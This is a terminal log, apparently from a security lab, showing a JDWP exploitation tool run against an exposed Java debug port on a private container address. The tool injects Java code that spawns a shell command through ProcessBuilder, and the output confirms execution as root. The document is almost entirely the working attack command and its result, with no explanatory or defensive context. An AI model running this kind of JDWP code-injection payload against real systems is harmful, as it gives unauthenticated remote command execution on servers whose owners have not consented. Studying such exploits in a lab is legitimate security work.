 root@061bbc83f85c:~# python jdwp-codeifier.py -t 172.17.0.3 -p 8000 -m code -c 'new java.util.Scanner(new java.lang.ProcessBuilder("sh","-c","whoami").start().getInputStream()).useDelimiter("-|-").next()'
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_342 (OpenJDK 64-Bit Server VM, mixed mode, sharing)
[+] Setting 'step into' event in thread: 0x1760
[+] Received matching event from thread: 0x1760
[+] Run JS Code Result:
root
root@061bbc83f85c:~#